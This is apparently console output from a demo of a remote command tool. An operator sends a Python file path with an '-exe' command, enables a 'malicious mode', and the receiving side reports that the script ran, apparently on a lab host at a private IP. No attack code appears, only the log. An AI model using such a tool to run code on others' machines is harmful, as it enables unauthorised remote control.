 Enter the command you want to execute:-exe
-exe
[+] Enter the full filepath: printtest.py
FilePath Sent
*** [*] SUCCESS ***
Enter the command you want to execute:
C:\WINDOWS\py.exe
192.168.56.1
Enter 1 to run in malicious mode or 2 to run in virtuous mode: 1
[-] Malicious mode enabled:
entered loop
[@] message received {msg} = -exe
This demonstrates that the python script has been run inside this console window
entered loop